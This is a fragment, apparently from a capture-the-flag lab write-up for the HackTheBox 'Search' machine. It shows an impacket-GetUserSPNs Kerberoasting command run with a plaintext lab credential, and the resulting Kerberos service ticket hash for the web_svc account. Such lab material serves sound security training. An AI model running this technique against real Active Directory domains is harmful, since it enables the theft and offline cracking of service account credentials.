 └─$ impacket-GetUserSPNs search.htb/Hope.Sharp:'IsolationIsKey?' -request
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 14:59:11.329031 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$a75c15cbcc43a6954cd217a72eced04d$85972a5068e47f3e1fb
c3bd3e65a17f83389ed0f7ca1f717fdb0a5d63f7ad833a3bc9ccfbd5a072c4316e5b4c362c39ba7ec1c717a8599bbd7f3ec6e3cc
df49a4822a4f9123b0f51b13df8ce1581712afd72ecc542b9c2c074c994590fec3733a6deb9e863faad44f6b3a580807a3723fc1
dcf2b862b8eeae0acc07020daeda1b34dd30e0b088acdc166f7366c85e179d8a419b5296ea349010c2ea07fa02518f5803dfde9b
11becc255f261790c3a7b43333843664fed29ef6b7ad2097f445d4b0137e36abf9264aa8b3adfa79228137105b59b2fd84ce17e5
eb24128b07512df721b924b669497994a60513e4faa4ab1c98563c8ffbd61dc2cbecdb79b9b5a305ea24767f6497e21d886cd9fb
0e65d6fa89d2bf3b209e9bf4c037085b9de8ad8e410cf472a6a9617fac6f2f214fae4bede9c6c2609cc431c44b6eb916cdb47928
1301ab0e4472f50f88c0e73aba73e7be2583556691cbf812e51677cd5be45c29aafeb6c842b6fe96ea9534d505183ed5a6805164
0f28e23564889f4959f98af9800f829d28a258c029021de6528df2e990011a27735c874e678b84a2f251258e9d30b30744d0dd78
cfeb6cf0558526eaeb15559df2d563a2b8f1021d10977af3f13